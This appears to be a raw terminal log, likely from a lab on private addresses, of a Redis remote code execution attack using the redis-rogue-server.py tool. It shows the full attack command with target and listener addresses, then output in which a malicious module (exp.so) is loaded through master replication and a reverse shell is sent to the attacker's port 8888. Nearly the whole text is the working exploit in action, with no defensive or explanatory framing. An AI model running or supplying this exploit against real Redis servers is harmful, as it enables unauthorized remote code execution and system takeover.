 [info] Unload module...
kali@kali2020:~/Common/redis_rce/redis-rogue-server$ python3 redis-rogue-server.py --rhost 19
2.168.0.183 --lhost 192.168.0.128 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.183:6379
[info] SERVER 192.168.0.128:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.0.128
Reverse server port: 8888
[info] Reverse shell payload sent.
[info] Check at 192.168.0.128:8888
[info] Unload module...